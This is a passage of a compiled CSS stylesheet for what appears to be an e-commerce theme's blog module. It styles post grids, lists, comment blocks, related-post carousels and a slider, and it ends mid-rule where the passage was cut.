    .widget.blog-posts .post-data .post-author a,
    .widget.blog-posts .post-data .post-comments a {
      text-decoration: none; }
    .widget.blog-posts .post-data .create-date a span:before, .widget.blog-posts .post-data .create-date:before,
    .widget.blog-posts .post-data .post-author a span:before,
    .widget.blog-posts .post-data .post-author:before,
    .widget.blog-posts .post-data .post-comments a span:before,
    .widget.blog-posts .post-data .post-comments:before {
      font-size: 18px;
      padding-right: 4px;
      vertical-align: middle; }
    .widget.blog-posts .post-data .create-date {
      order: 1;
      -webkit-order: 1; }
      .widget.blog-posts .post-data .create-date time {
        display: inline-block; }
    .widget.blog-posts .post-data .post-author {
      order: 2;
      -webkit-order: 2; }
    .widget.blog-posts .post-data .post-comments {
      order: 3;
      -webkit-order: 3;
      flex-basis: 50px;
      -webkit-flex-basis: 50px;
      text-align: right; }
    @media (max-width: 1200px) {
      .widget.blog-posts .post-data {
        display: block;
        overflow: hidden; }
        .widget.blog-posts .post-data .create-date,
        .widget.blog-posts .post-data .post-author {
          display: block; }
        .widget.blog-posts .post-data .post-comments {
          float: right; } }

.widget-post-grid .post-items {
  display: flex;
  -webkit-display: flex;
  flex-wrap: wrap;
  padding: 0;
  margin: 0 -15px; }
.widget-post-grid .post-item {
  list-style: none;
  padding: 0 15px;
  box-sizing: border-box;
  margin-bottom: 30px; }
@media (min-width: 769px) {
  .widget-post-grid .post-items > .post-item {
    flex-basis: 33.333%;
    -webkit-flex-basis: 33.333%;
    max-width: 33.6333%; } }
@media (min-width: 480px) and (max-width: 768px) {
  .widget-post-grid .post-items > .post-item {
    flex-basis: 50%;
    -webkit-flex-basis: 50%;
    max-width: 50%; } }
.widget-post-grid .post-image {
  margin-bottom: 15px; }

.widget-post-list .item-wrapper {
  margin-bottom: 50px;
  overflow: hidden; }
.widget-post-list .post-item:last-child .item-wrapper {
  margin-bottom: 0; }
.widget-post-list .post-image {
  float: left;
  margin: 0 30px 0 0;
  max-width: 38%; }
.widget-post-list .post-content-wrapper {
  overflow: hidden; }
.widget-post-list .post-short-content {
  margin-bottom: 10px; }
@media (max-width: 768px) {
  .widget-post-list .post-image {
    max-width: 45%;
    margin-bottom: 10px; }
  .widget-post-list .post-content-wrapper {
    overflow: unset; } }
@media (max-width: 421px) {
  .widget-post-list .post-image {
    float: none;
    max-width: 100%;
    margin: 0 0 20px 0; } }

.widget-post-column .post-item {
  margin-bottom: 30px; }
  .widget-post-column .post-item:last-child {
    margin-bottom: 0; }
.widget-post-column .post-image {
  margin-bottom: 10px; }
.widget-post-column .post-link {
  display: table; }
.widget-post-column .post-short-content {
  margin-bottom: 8px; }

.post-page {
  clear: both;
  font-family: inherit;
  width: 100%; }
  .post-page .post-text {
    margin-bottom: 25px; }
  .post-page .post-data {
    border-top: solid 1px #e8e8e8;
    padding: 13px 0 0;
    margin-bottom: 50px;
    color: #999999; }
    .post-page .post-data .create-date,
    .post-page .post-data .post-author,
    .post-page .post-data .post-comments {
      display: inline-block;
      margin-right: 20px; }
      .post-page .post-data .create-date span, .post-page .post-data .create-date a,
      .post-page .post-data .post-author span,
      .post-page .post-data .post-author a,
      .post-page .post-data .post-comments span,
      .post-page .post-data .post-comments a {
        display: inline-block; }
      .post-page .post-data .create-date a,
      .post-page .post-data .post-author a,
      .post-page .post-data .post-comments a {
        color: #999999;
        text-decoration: none; }
        .post-page .post-data .create-date a:hover,
        .post-page .post-data .post-author a:hover,
        .post-page .post-data .post-comments a:hover {
          color: #000; }
      .post-page .post-data .create-date a span:before, .post-page .post-data .create-date:before,
      .post-page .post-data .post-author a span:before,
      .post-page .post-data .post-author:before,
      .post-page .post-data .post-comments a span:before,
      .post-page .post-data .post-comments:before {
        font-size: 18px;
        line-height: 18px;
        padding-right: 4px;
        color: #000;
        vertical-align: middle; }
    .post-page .post-data .create-date time {
      display: inline-block; }
    @media (max-width: 480px) {
      .post-page .post-data {
        overflow: hidden; }
        .post-page .post-data .create-date,
        .post-page .post-data .post-author,
        .post-page .post-data .post-comments {
          display: block;
          margin-bottom: 3px; } }
  .post-page .post-relatedproducts .block.related {
    float: none; }
    .post-page .post-relatedproducts .block.related .owl-carousel .product-item {
      width: 100%; }
    .post-page .post-relatedproducts .block.related .product-item {
      width: 33.33%; }
      .post-page .post-relatedproducts .block.related .product-item .product-item-info {
        width: 100%;
        padding: 0;
        margin: 0;
        box-shadow: none;
        border: none; }
      .post-page .post-relatedproducts .block.related .product-item .product-item-photo {
        display: block;
        text-align: center; }

.post-comments-block {
  margin-bottom: 68px; }
  .post-comments-block .post-comments-content {
    margin-bottom: 48px; }
  .post-comments-block .post-comment {
    background: #f4f4f4;
    padding: 30px;
    margin-bottom: 20px; }
  .post-comments-block .comment-info {
    overflow: hidden;
    padding: 0 0 3px 0;
    margin-bottom: 15px;
    border-bottom: solid 1px #e8e8e8; }
    .post-comments-block .comment-info .post-data {
      float: right;
      margin: 0 0 0 5px;
      border: none;
      padding: 0; }
      .post-comments-block .comment-info .post-data .create-date {
        margin: 0; }
        .post-comments-block .comment-info .post-data .create-date time {
          display: inline-block; }
    .post-comments-block .comment-info .comment-author {
      margin-top: 0; }
  .post-comments-block .comment-add .subtitle {
    margin-bottom: 30px; }
  .post-comments-block .comment-add .fieldset {
    margin-bottom: 0; }
    .post-comments-block .comment-add .fieldset .field {
      margin-bottom: 28px; }
  @media (min-width: 767px) {
    .post-comments-block .comment-add label.label {
      float: left;
      margin: 0;
      min-width: 90px; }
    .post-comments-block .comment-add .control {
      overflow: hidden; }
      .post-comments-block .comment-add .control input {
        width: 327px; }
      .post-comments-block .comment-add .control textarea {
        height: 242px; }
    .post-comments-block .comment-add .comment-form-actions {
      margin-left: 90px; } }

.block.related-posts .block-title {
  margin-bottom: 30px; }
.block.related-posts .related-post-list {
  padding: 0;
  overflow: hidden;
  margin: -1px 0 0 0;
  list-style: none; }
  .block.related-posts .related-post-list li {
    box-sizing: border-box;
    margin-bottom: 0; }
    .block.related-posts .related-post-list li h5.post-title {
      margin: 0;
      font-weight: normal; }
      .block.related-posts .related-post-list li h5.post-title a {
        display: block;
        text-decoration: none;
        -webkit-transition: .2s;
        -moz-transition: .2s;
        -ms-transition: .2s;
        -o-transition: .2s;
        transition: .2s;
        font-size: 14px;
        line-height: 51px;
        color: #000000;
        border-top: solid 1px #e8e8e8; }
        .block.related-posts .related-post-list li h5.post-title a:hover {
          background: #e8e8e8;
          padding-left: 15px; }
  @media (min-width: 767px) {
    .block.related-posts .related-post-list {
      display: flex;
      -webkit-display: flex;
      flex-wrap: wrap;
      -webkit-flex-wrap: wrap;
      margin-left: -15px; }
      .block.related-posts .related-post-list li {
        padding-left: 15px;
        flex-basis: 50%;
        -webkit-flex-basis: 50%; } }
  @media (min-width: 1200px) {
    .block.related-posts .related-post-list li {
      flex-basis: 33.333%;
      -webkit-flex-basis: 33.333%; }
      .block.related-posts .related-post-list li h5.post-title a {
        font-size: 18px; } }
.block.related-posts .related-post-grid {
  padding: 0;
  margin: 0 -15px; }
  .block.related-posts .related-post-grid .inner {
    padding: 0 15px; }
  .block.related-posts .related-post-grid .post-image {
    display: block;
    margin-bottom: 10px; }
    .block.related-posts .related-post-grid .post-image img {
      vertical-align: top; }
  .block.related-posts .related-post-grid h5.post-title {
    margin: 0;
    font-weight: normal;
    line-height: normal; }
    .block.related-posts .related-post-grid h5.post-title a {
      font-size: 14px;
      color: #000000; }
  @media (min-width: 1200px) {
    .block.related-posts .related-post-grid li {
      flex-basis: 33.333%;
      -webkit-flex-basis: 33.333%; }
      .block.related-posts .related-post-grid li h5.post-title a {
        font-size: 18px; } }

.block-blog-categories .block-title,
.block-recent-posts .block-title,
.block-recent-comments .block-title {
  margin-bottom: 20px; }
  .block-blog-categories .block-title strong,
  .block-recent-posts .block-title strong,
  .block-recent-comments .block-title strong {
    font-weight: 300;
    font-size: 18px; }
.block-blog-categories .block-content ul,
.block-recent-posts .block-content ul,
.block-recent-comments .block-content ul {
  list-style: none;
  padding: 0;
  margin-bottom: 20px; }
  .block-blog-categories .block-content ul li,
  .block-recent-posts .block-content ul li,
  .block-recent-comments .block-content ul li {
    margin: 15px 0 0;
    padding-top: 15px;
    border-top: solid 1px #e8e8e8; }
    .block-blog-categories .block-content ul li:first-child,
    .block-recent-posts .block-content ul li:first-child,
    .block-recent-comments .block-content ul li:first-child {
      border: none;
      margin-top: 0;
      padding-top: 0; }

.block-blog-categories .block-content #blog-show-all {
  cursor: pointer; }
  .block-blog-categories .block-content #blog-show-all:hover {
    text-decoration: underline; }
  .block-blog-categories .block-content #blog-show-all.closed .less, .block-blog-categories .block-content #blog-show-all.opened .more {
    display: none; }

.block-recent-comments .title-section {
  font-size: 13px;
  padding-bottom: 10px; }
  .block-recent-comments .title-section strong {
    font-weight: 600; }
    .block-recent-comments .title-section strong:before {
      font-size: 18px;
      line-height: 16px;
      vertical-align: middle; }

/* 
 * 	Core Owl Carousel CSS File
 *	v1.3.3
 */
/* clearfix */
.post-page {
  /* display none until init */
  	/*
       *  Core Owl Carousel CSS File
       */
  /***/
  /* fix */ }
  .post-page .owl-carousel .owl-wrapper:after {
    content: ".";
    display: block;
    clear: both;
    visibility: hidden;
    line-height: 0;
    height: 0; }
  .post-page .owl-carousel {
    display: none;
    position: relative;
    width: 100%;
    -ms-touch-action: pan-y; }
  .post-page .owl-carousel .owl-wrapper {
    display: none;
    position: relative;
    -webkit-transform: translate3d(0px, 0px, 0px); }
  .post-page .owl-carousel .owl-wrapper-outer {
    overflow: hidden;
    position: relative;
    width: 100%; }
  .post-page .owl-carousel .owl-wrapper-outer.autoHeight {
    -webkit-transition: height 500ms ease-in-out;
    -moz-transition: height 500ms ease-in-out;
    -ms-transition: height 500ms ease-in-out;
    -o-transition: height 500ms ease-in-out;
    transition: height 500ms ease-in-out; }
  .post-page .owl-carousel .owl-item {
    float: left; }
  .post-page .owl-controls .owl-page,
  .post-page .owl-controls .owl-buttons div {
    cursor: pointer; }
  .post-page .owl-controls {
    -webkit-user-select: none;
    -khtml-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    -webkit-tap-highlight-color: transparent; }
  .post-page .owl-carousel .owl-controls .owl-nav .owl-prev,
  .post-page .owl-carousel .owl-controls .owl-nav .owl-next,
  .post-page .owl-carousel .owl-controls .owl-dot {
    cursor: pointer;
    cursor: hand;
    -webkit-user-select: none;
    -khtml-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none; }
  .post-page .owl-carousel .owl-wrapper,
  .post-page .owl-carousel .owl-item {
    -webkit-backface-visibility: hidden;
    -moz-backface-visibility: hidden;
    -ms-backface-visibility: hidden;
    -webkit-transform: translate3d(0, 0, 0);
    -moz-transform: translate3d(0, 0, 0);
    -ms-transform: translate3d(0, 0, 0); }
  .post-page .owl-controls {
    position: absolute;
    top: -50px;
    right: 0; }
    .post-page .owl-controls .owl-prev {
      display: inline-block; }
      .post-page .owl-controls .owl-prev:before {
        display: inline-block;
        font-family: "Material Icons";
        text-rendering: auto;
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
        transform: translate(0, 0);
        content: ""; }
    .post-page .owl-controls .owl-next {
      display: inline-block; }
      .post-page .owl-controls .owl-next:before {
        display: inline-block;
        font-family: "Material Icons";
        text-rendering: auto;
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
        transform: translate(0, 0);
        content: ""; }
    .post-page .owl-controls .owl-prev,
    .post-page .owl-controls .owl-next {
      cursor: pointer;
      width: 40px;
      height: 40px;
      line-height: 40px;
      text-align: center;
      -webkit-border-radius: 500px;
      -moz-border-radius: 500px;
      border-radius: 500px;
      transition: 0.2s;
      border: solid 1px transparent; }
      .post-page .owl-controls .owl-prev:before,
      .post-page .owl-controls .owl-next:before {
        font-size: 36px;
        -moz-transition: 0.3s ease;
        -o-transition: 0.3s ease;
        -webkit-transition: 0.3s ease;
        transition: 0.3s ease; }
      .post-page .owl-controls .owl-prev:hover,
      .post-page .owl-controls .owl-next:hover {
        border-color: #000; }

.posts-list-wrapper .toolbar-top {
  margin-bottom: 48px; }

.block-posts-list .post-items {
  margin: 0; }
  .block-posts-list .post-items .post-item {
    -webkit-flex-basis: 100%;
    -ms-flex-preferred-size: 100%;
    flex-basis: 100%;
    max-width: 100%;
    padding: 0 0 120px 0;
    margin-bottom: 50px;
    border-bottom: 1px solid #eae9e9; }
    .block-posts-list .post-items .post-item:last-child {
      margin-bottom: 0;
      border-bottom: none; }
    @media (min-width: 480px) {
      .block-posts-list .post-items .post-item {
        padding: 0 0 63px 0; } }
    .block-posts-list .post-items .post-item .item-wrapper {
      padding-bottom: 0;
      position: relative; }
  .block-posts-list .post-items .post-title {
    margin-bottom: 0; }
    .block-posts-list .post-items .post-title h3 {
      font-size: 26px;
      line-height: 1;
      margin-bottom: 33px; }
      .block-posts-list .post-items .post-title h3 a a {
        font-weight: 600; }
  .block-posts-list .post-items .post-image {
    margin-bottom: 30px; }
  .block-posts-list .post-items a.post-link {
    background: #FFF;
    padding: 11px 19px 12px;
    font-size: 14px;
    line-height: 20px;
    font-weight: 600;
    text-transform: uppercase;
    display: inline-block;
    border: 2px solid #eae9e9;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    transform: translateZ(0);
    position: absolute;
    bottom: -85px;
    right: auto;
    left: 0; }
    .block-posts-list .post-items a.post-link:hover {
      color: #FFF; }
    .block-posts-list .post-items a.post-link span {
      vertical-align: sub; }
    @media (min-width: 768px) and (max-width: 991px) {
      .block-posts-list .post-items a.post-link {
        font-size: 12px; } }
    @media (min-width: 480px) {
      .block-posts-list .post-items a.post-link {
        bottom: -10px;
        right: 0;
        left: auto; } }
  .block-posts-list .post-items .post-data {
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-justify-content: flex-start;
    -ms-flex-pack: start;
    justify-content: flex-start;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    padding: 0;
    border-top: none;
    font-size: 12px;
    line-height: 22px; }
    .block-posts-list .post-items .post-data > span {
      margin-right: 35px;
      margin-bottom: 10px; }
      .block-posts-list .post-items .post-data > span:before {
        font-size: 22px !important; }
    .block-posts-list .post-items .post-data .create-date:before {
      display: inline-block;
      font-family: "Linearicons";
      text-rendering: auto;
      -webkit-font-smoothing: antialiased;
      -moz-osx-font-smoothing: grayscale;
      transform: translate(0, 0);
      content: ""; }
    .block-posts-list .post-items .post-data .create-date time {
      display: inline-block; }
    .block-posts-list .post-items .post-data .post-author:before {
      display: inline-block;
      font-family: "Linearicons";
      text-rendering: auto;
      -webkit-font-smoothing: antialiased;
      -moz-osx-font-smoothing: grayscale;
      transform: translate(0, 0);
      content: ""; }
    .block-posts-list .post-items .post-data .post-comments {
      text-align: left; }
      .block-posts-list .post-items .post-data .post-comments:before {
        display: inline-block;
        font-family: "Linearicons";
        text-rendering: auto;
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
        transform: translate(0, 0);
        content: ""; }
.block-posts-list .post-data {
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-justify-content: flex-start;
  -ms-flex-pack: start;
  justify-content: flex-start;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  padding: 0;
  border-top: none;
  font-size: 12px;
  line-height: 22px; }
  .block-posts-list .post-data > span {
    margin-right: 35px;
    margin-bottom: 10px; }
    .block-posts-list .post-data > span:before {
      font-size: 22px !important; }
  .block-posts-list .post-data .create-date:before {
    display: inline-block;
    font-family: "Linearicons";
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    transform: translate(0, 0);
    content: ""; }
  .block-posts-list .post-data .create-date time {
    display: inline-block; }
  .block-posts-list .post-data .post-author:before {
    display: inline-block;
    font-family: "Linearicons";
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    transform: translate(0, 0);
    content: ""; }
  .block-posts-list .post-data .post-comments {
    text-align: left; }
    .block-posts-list .post-data .post-comments:before {
      display: inline-block;
      font-family: "Linearicons";
      text-rendering: auto;
      -webkit-font-smoothing: antialiased;
      -moz-osx-font-smoothing: grayscale;
      transform: translate(0, 0);
      content: ""; }

.tm-blog-post-view .page-title-wrapper {
  margin-bottom: 10px; }
  .tm-blog-post-view .page-title-wrapper .container, .tm-blog-post-view .page-title-wrapper .page-print.sales-order-print #maincontent, .page-print.sales-order-print .tm-blog-post-view .page-title-wrapper #maincontent {
    padding: 0;
    width: 100%;
    max-width: 100%; }
.tm-blog-post-view .page-title {
  text-align: left; }
  .tm-blog-post-view .page-title span {
    font-size: 25px;
    line-height: 1.3;
    display: inline-block; }
    @media (min-width: 992px) {
      .tm-blog-post-view .page-title span {
        font-size: 30px; } }
    @media (min-width: 1200px) {
      .tm-blog-post-view .page-title span {
        font-size: 35px; } }

.post-page .post-text {
  margin-bottom: 50px;
  padding-bottom: 35px;
  border-bottom: 1px solid #eae9e9; }
  .post-page .post-text img {
    margin-bottom: 30px; }
.post-page .post-data {
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-justify-content: flex-start;
  -ms-flex-pack: start;
  justify-content: flex-start;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  padding: 0;
  border-top: none;
  font-size: 12px;
  line-height: 22px; }
  .post-page .post-data > span {
    margin-right: 35px;
    margin-bottom: 10px; }
    .post-page .post-data > span:before {
      font-size: 22px !important; }
  .post-page .post-data .create-date:before {
    display: inline-block;
    font-family: "Linearicons";
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    transform: translate(0, 0);
    content: ""; }
  .post-page .post-data .create-date time {
    display: inline-block; }
  .post-page .post-data .post-author:before {
    display: inline-block;
    font-family: "Linearicons";
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    transform: translate(0, 0);
    content: ""; }
  .post-page .post-data .post-comments {
    text-align: left; }
    .post-page .post-data .post-comments:before {
      display: inline-block;
      font-family: "Linearicons";
      text-rendering: auto;
      -webkit-font-smoothing: antialiased;
      -moz-osx-font-smoothing: grayscale;
      transform: translate(0, 0);
      content: ""; }
.post-page .post-data {
  margin-bottom: 35px; }

.post-comments-block .post-comments-title {
  font-size: 20px;
  line-height: 1;
  margin-bottom: 5px; }
.post-comments-block .post-comment {
  background-color: transparent;
  padding: 35px 0;
  border-bottom: 1px solid #eae9e9;
  margin-bottom: 0; }
.post-comments-block .comment-info {
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-justify-content: flex-start;
  -ms-flex-pack: start;
  justify-content: flex-start;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  border-bottom: none;
  margin-bottom: 5px; }
  .post-comments-block .comment-info div {
    float: none; }
  .post-comments-block .comment-info h3 {
    font-size: 14px;
    line-height: 1;
    -webkit-order: 1;
    -ms-flex-order: 1;
    order: 1;
    margin-bottom: 0; }
  .post-comments-block .comment-info span {
    line-height: 2rem; }
  .post-comments-block .comment-info .post-data {
    font-size: 14px;
    line-height: 1;
    -webkit-order: 2;
    -ms-flex-order: 2;
    order: 2; }
  .post-comments-block .comment-info .create-date:before {
    display: none;
    content: ''; }
.post-comments-block .action {
  background: #FFF;
  padding: 11px 19px 12px;
  font-size: 14px;
  line-height: 20px;
  font-weight: 600;
  text-transform: uppercase;
  display: inline-block;
  border: 2px solid #eae9e9;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  transform: translateZ(0);
  color: #FFF; }
  .post-comments-block .action:hover {
    color: #FFF; }
  .post-comments-block .action span {
    vertical-align: sub; }
  @media (min-width: 768px) and (max-width: 991px) {
    .post-comments-block .action {
      font-size: 12px; } }

.blog-posts.disable-carousel .post-items.grid {
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  margin: 0 -15px; }
.blog-posts.disable-carousel .post-item {
  padding: 0 15px;
  margin-bottom: 20px; }

.widget.blog-posts {
  padding-bottom: 58px;
  margin-bottom: 95px;
  border-bottom: 1px solid #eae9e9; }
  @media (max-width: 767px) {
    .widget.blog-posts {
      margin-bottom: 50px; } }
  .widget.blog-posts .post-data {
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-justify-content: flex-start;
    -ms-flex-pack: start;
    justify-content: flex-start;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    padding: 0;
    border-top: none;
    font-size: 12px;
    line-height: 22px; }
    .widget.blog-posts .post-data > span {
      margin-right: 35px;
      margin-bottom: 10px; }
      .widget.blog-posts .post-data > span:before {
        font-size: 22px !important; }
    .widget.blog-posts .post-data .create-date:before {
      display: inline-block;
      font-family: "Linearicons";
      text-rendering: auto;
      -webkit-font-smoothing: antialiased;
      -moz-osx-font-smoothing: grayscale;
      transform: translate(0, 0);
      content: ""; }
    .widget.blog-posts .post-data .create-date time {
      display: inline-block; }
    .widget.blog-posts .post-data .post-author:before {
      display: inline-block;
      font-family: "Linearicons";
      text-rendering: auto;
      -webkit-font-smoothing: antialiased;
      -moz-osx-font-smoothing: grayscale;
      transform: translate(0, 0);
      content: ""; }
    .widget.blog-posts .post-data .post-comments {
      text-align: left; }
      .widget.blog-posts .post-data .post-comments:before {
        display: inline-block;
        font-family: "Linearicons";
        text-rendering: auto;
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
        transform: translate(0, 0);
        content: ""; }
  .widget.blog-posts.last_widget {
    padding-bottom: 0;
    border-bottom: 0; }
  .widget.blog-posts .page-title {
    text-align: center;
    margin-bottom: 40px; }
    @media (max-width: 767px) {
      .widget.blog-posts .page-title {
        text-align: left;
        padding-right: 70px; } }
  .widget.blog-posts .post-comments {
    display: inline-block; }
  .widget.blog-posts .post-items {
    margin: 0; }
    .widget.blog-posts .post-items .post-image {
      margin-bottom: 30px;
      overflow: hidden;
      position: relative; }
      .widget.blog-posts .post-items .post-image:before {
        content: "";
        position: absolute;
        border: 12px solid #000;
        width: 100%;
        height: 100%;
        opacity: 0;
        transition: all 0.3s ease; }
      .widget.blog-posts .post-items .post-image:hover:before {
        opacity: 0.6; }
    .widget.blog-posts .post-items .post-short-content {
      margin-bottom: 28px; }
    .widget.blog-posts .post-items .item-wrapper .post-data {
      margin-bottom: 22px; }
  .widget.blog-posts .owl-carousel {
    width: calc(100% + 30px); }
    @media (min-width: 1200px) {
      .widget.blog-posts .owl-carousel {
        width: calc(100% + 50px); } }
  .widget.blog-posts .owl-carousel .owl-wrapper-outer:after {
    content: '';
    position: absolute;
    top: 0;
    right: 0;
    z-index: 3;
    height: 100%;
    width: 30px;
    background: #FFF; }
    @media (min-width: 1200px) {
      .widget.blog-posts .owl-carousel .owl-wrapper-outer:after {
        width: 50px; } }
  .widget.blog-posts .owl-carousel .owl-wrapper-outer .post-item {
    padding: 0 30px 0 0; }
    @media (min-width: 1200px) {
      .widget.blog-posts .owl-carousel .owl-wrapper-outer .post-item {
        padding: 0 50px 0 0; } }
  .widget.blog-posts .owl-controls {
    right: 30px; }
    @media (min-width: 1200px) {
      .widget.blog-posts .owl-controls {
        right: 50px; } }
  .widget.blog-posts .post-items .post-title {
    margin-bottom: 14px; }
  .widget.blog-posts .post-items .post-data {
    -webkit-justify-content: flex-start;
    -ms-flex-pack: start;
    justify-content: flex-start;
    border-top: none;
    padding-top: 0;
    margin-bottom: 32px; }
  .widget.blog-posts .post-items .post-button {
    background: #FFF;
    padding: 11px 19px 12px;
    font-size: 14px;
    line-height: 20px;
    font-weight: 600;
    text-transform: uppercase;
    display: inline-block;
    border: 2px solid #eae9e9;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    transform: translateZ(0); }
    .widget.blog-posts .post-items .post-button:hover {
      color: #FFF; }
    .widget.blog-posts .post-items .post-button span {
      vertical-align: sub; }
    @media (min-width: 768px) and (max-width: 991px) {
      .widget.blog-posts .post-items .post-button {
        font-size: 12px; } }
  .widget.blog-posts .owl-controls {
    top: -70px; }
    .widget.blog-posts .owl-controls .owl-prev,
    .widget.blog-posts .owl-controls .owl-next {
      padding: 0;
      margin-left: 20px; }
      .widget.blog-posts .owl-controls .owl-prev::before,
      .widget.blog-posts .owl-controls .owl-next::before {
        font-family: "Linearicons";
        font-size: 22px;
        color: inherit;
        vertical-align: middle; }
    .widget.blog-posts .owl-controls .owl-prev:before {
      content: "\e93b"; }
    .widget.blog-posts .owl-controls .owl-next:before {
      content: "\e93c"; }
  @media (max-width: 479px) {
    .widget.blog-posts .post-items .post-item {
      -webkit-flex-basis: 100%;
      -ms-flex-preferred-size: 100%;
      flex-basis: 100%;
      max-width: 100%; } }

@media (max-width: 991px) {
  .widget.blog-posts .post-items:not(.owl-carousel) .post-item {
    -webkit-flex-basis: 50%;
    -ms-flex-preferred-size: 50%;
    flex-basis: 50%;
    max-width: 50%; } }
@media (max-width: 767px) {
  .widget.blog-posts .post-items:not(.owl-carousel) .post-item {
    -webkit-flex-basis: 100%;
    -ms-flex-preferred-size: 100%;
    flex-basis: 100%;
    max-width: 100%; } }

@media (min-width: 480px) {
  .widget.blog-posts .post-items.list .item-wrapper {
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-align-items: baseline;
    -ms-flex-align: baseline;
    align-items: baseline; }
    .widget.blog-posts .post-items.list .item-wrapper .post-image {
      max-width: 250px;
      margin-right: 20px; } }

.post-content .block.related {
  padding-left: 0;
  padding-right: 0; }

@media (max-width: 767px) {
  .post-relatedproducts .block.related .owl-controls {
    top: -50px; } }
.related-posts .block-title {
  padding: 0; }
  @media (min-width: 768px) {
    .related-posts .block-title {
      font-size: 35px;
      text-align: center; } }
.related-posts .product-item {
  padding: 0 15px; }
.related-posts .post-image {
  margin-bottom: 30px; }
.related-posts .related-post-name {
  display: inline-block;
  margin-bottom: 20px; }
.related-posts .post-data > span {
  margin-bottom: 10px; }
.related-posts .owl-controls {
  top: -70px; }
  @media (max-width: 768px) {
    .related-posts .owl-controls {
      top: -61px; } }
  .related-posts .owl-controls .owl-prev,
  .related-posts .owl-controls .owl-next {
    padding: 0;
    margin-left: 20px; }
    .related-posts .owl-controls .owl-prev::before, .related-posts .owl-controls .owl-prev::before,
    .related-posts .owl-controls .owl-next::before,
    .related-posts .owl-controls .owl-next::before {
      font-family: "Linearicons";
      font-size: 22px;
      color: inherit;
      vertical-align: middle; }
  .related-posts .owl-controls .owl-prev:before {
    content: "\e93b"; }
  .related-posts .owl-controls .owl-next:before {
    content: "\e93c"; }

.widget.blog-posts .post-items.owl-carousel .post-item .item-wrapper {
  padding-bottom: 0; }

.sidebar .widget.blog-posts .page-title {
  text-align: left; }
.sidebar .widget.blog-posts .post-items .post-item {
  padding: 0;
  -webkit-flex-basis: 100%;
  -ms-flex-preferred-size: 100%;
  flex-basis: 100%;
  max-width: 100%; }
.sidebar .widget.blog-posts .post-items .post-data .post-author,
.sidebar .widget.blog-posts .post-items .post-data .post-comments {
  display: none; }

.layout_4 .sidebar .blog-posts .page-title {
  font-size: 26px;
  margin-bottom: 45px;
  border-bottom: 1px solid #eae9e9;
  padding-bottom: 25px; }

.grid-main.layout_4 .widget.blog-posts .post-data .post-author,
.grid-main.layout_4 .widget.blog-posts .post-data .post-comments {
  display: none; }

.logo-description-container {
  border: 1px solid #eae9e9;
  padding: 30px; }
  @media (min-width: 768px) {
    .logo-description-container {
      display: -ms-flexbox;
      display: -webkit-flex;
      display: flex;
      -webkit-align-items: center;
      -ms-flex-align: center;
      align-items: center; }
      .logo-description-container .logo-brand-wrap + .text-brand-wrap {
        padding-left: 20px; }
      .logo-description-container .logo-brand-wrap {
        min-width: 8%; } }
  @media (max-width: 767px) {
    .logo-description-container .logo-brand-wrap {
      text-align: center;
      border-bottom: 1px solid #eae9e9;
      padding-bottom: 10px;
      margin-bottom: 20px; } }
  .logo-description-container .category-brand-logo {
    margin: 0;
    float: none; }

.slider-pro-wrapper {
  z-index: 1; }
  .slider-pro-wrapper .link-slider {
    color: #FFF;
    text-transform: uppercase;
    padding: 15px 40px;
    border: 2px solid;
    transition: all 0.3s ease !important; }
  .slider-pro-wrapper .button-slider.extra .link-slider {
    background: none; }
  .slider-pro-wrapper .sp-buttons {
    position: absolute;
    bottom: 10%;
    left: 0;
    width: 100%;
    text-align: center; }
    .slider-pro-wrapper .sp-buttons .sp-button {
      display: inline-block;
      border: 0;
      background: #000;
      width: 15px;
      height: 15px;
      margin: 0 15px;
      transition: all 0.2s ease 0s;
      position: relative;
      z-index: 4; }
      .slider-pro-wrapper .sp-buttons .sp-button.sp-selected-button:before, .slider-pro-wrapper .sp-buttons .sp-button:hover:before {
        width: 25px;
        height: 25px;
        opacity: 0.6;
        top: -5px;
        left: -5px; }
      .slider-pro-wrapper .sp-buttons .sp-button:before {
        content: "";
        position: absolute;
        width: 0;
        height: 0;
        left: 30%;
        top: 30%;
        border: 5px solid;
        opacity: 0;
        border-radius: 50%;
        transition: all 0.3s ease; }
  .slider-pro-wrapper .sp-arrow {
    font-size: 22px;
    text-align: center;
    width: 48px;
    height: 48px;
    border-radius: 50%;
    background: #FFF;
    line-height: 48px;
    transition: all 0.2s ease 0s; }
    .slider-pro-wrapper .sp-arrow:before, .slider-pro-wrapper .sp-arrow:after {
      right: 0;
      top: 0;
      left: 0;
      width: auto;
      height: auto;
      position: relative;
      transform: skew(0deg, 0deg);
